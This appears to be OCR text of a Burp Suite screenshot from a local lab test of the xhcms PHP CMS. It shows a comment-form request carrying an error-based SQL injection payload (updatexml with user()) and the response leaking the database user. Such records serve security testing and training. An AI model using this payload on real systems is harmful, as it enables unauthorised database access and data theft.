 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /xhcms/?r=submit&type=comment&cid=1 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/xhcms/?r=content&cid=1
12 Cookie: UM_distinctid=
1788d4c34c25ad-04f15ee6c3925d-4c3f237d-144000-1788d4c34c331a;
CNZZDATA3801251=
cnzz_eid%3D557008509-1617278289-%26ntime%3D1625725495;
bdshare_firstime=1625729834355; PHPSESSID=
94ehlic4pgto7fpa02b7r2srg7
13 Upgrade-Insecure-Requests: 1
14
15 cid=5&name=111&mail=
1')%20and%20updatexml(1,concat(0x7e,user()),1)#&url=qqq&
content=%E8%AF%B7%E6%B1%82%0D%0A&save=%E6%8F%90%E4%BA%A4&
randcode=&jz=1&tz=1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Jul 2021 08:06:27 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=
7 Pragma: no-cache
8 Content-Length: 55
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 SQL□□□□□XPATH syntax error: '~root@localhost'
Search... 0 matches
INSPECTOR
Query Parameters (3)
Body Parameters (9)
Request Cookies (4)
Request Headers (12)
Response Headers (9)